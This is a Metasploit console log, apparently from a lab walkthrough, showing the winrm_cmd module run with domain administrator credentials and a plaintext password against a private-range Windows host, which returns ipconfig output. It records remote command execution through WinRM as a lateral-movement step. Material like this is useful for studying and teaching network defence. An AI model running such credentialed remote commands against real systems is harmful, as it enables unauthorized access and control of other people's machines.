 msf6 auxiliary(scanner/winrm/winrm_cmd) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(scanner/winrm/winrm_cmd) > set DOMAIN whoamianony
DOMAIN => whoamianony
msf6 auxiliary(scanner/winrm/winrm_cmd) > set USERNAME administrator
USERNAME => administrator
msf6 auxiliary(scanner/winrm/winrm_cmd) > set PASSWORD Whoami2021
PASSWORD => Whoami2021
msf6 auxiliary(scanner/winrm/winrm_cmd) > set CMD ipconfig
CMD => ipconfig
msf6 auxiliary(scanner/winrm/winrm_cmd) > run
[+] 192.168.93.30:5985   :
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::dd0a:244b:c640:4025%12
IPv4 Address. . . . . . . . . . . : 192.168.93.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.93.1
Kali Live
Tunnel adapter isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
[+] Results saved to /root/.msf4/loot/20210804210448_default_192.168.93.30_winrm.cmd_result_717483.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_cmd) >
HACK学习呀